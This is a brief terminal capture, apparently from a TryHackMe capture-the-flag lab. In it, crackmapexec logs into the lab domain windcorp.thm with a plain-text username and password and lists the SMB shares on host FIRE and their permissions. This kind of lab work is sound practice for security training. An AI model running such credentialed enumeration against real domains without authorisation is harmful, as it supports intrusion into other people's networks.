 kali ~/ctf/tryhackme/Ra crackmapexec smb windcorp.thm -u 'lilyle' -p 'ChangeMe#1234' --shares
SMB 10.10.228.182 445 FIRE [*] Windows 10.0 Build 17763 (name:FIRE) (domain:windcorp.thm) (signing:True)
SMB 10.10.228.182 445 FIRE [+] windcorp.thm\lilyle:ChangeMe#1234
SMB 10.10.228.182 445 FIRE [+] Enumerated shares
SMB 10.10.228.182 445 FIRE Share Permissions Remark
SMB 10.10.228.182 445 FIRE ----- ----------- ------
SMB 10.10.228.182 445 FIRE ADMIN$ Remote Admin
SMB 10.10.228.182 445 FIRE C$ Default share
SMB 10.10.228.182 445 FIRE IPC$ READ Remote IPC
SMB 10.10.228.182 445 FIRE NETLOGON READ Logon server share
SMB 10.10.228.182 445 FIRE Shared READ
SMB 10.10.228.182 445 FIRE SYSVOL READ Logon server share
SMB 10.10.228.182 445 FIRE Users READ